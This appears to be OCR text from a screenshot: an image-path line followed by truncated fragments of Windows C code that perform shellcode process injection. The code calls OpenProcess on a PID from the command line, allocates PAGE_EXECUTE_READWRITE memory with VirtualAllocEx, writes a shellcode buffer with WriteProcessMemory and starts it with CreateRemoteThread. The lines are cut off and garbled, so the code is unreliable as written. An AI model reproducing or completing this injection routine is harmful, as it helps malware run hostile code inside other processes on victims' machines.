
DWORD(atoi(argv[1])));

	remoteBuffer = 
VirtualAllocEx(processH
shellcode, (MEM_RESERVE
PAGE_EXECUTE_READWRITE);
	WriteProcessMemory(processHandle, 
remoteBuffer, shellcode
	remoteThread = 
CreateRemoteThread(proc
(LPTHREAD_START_ROUTINE
NULL);

	CloseHandle(processHandle);
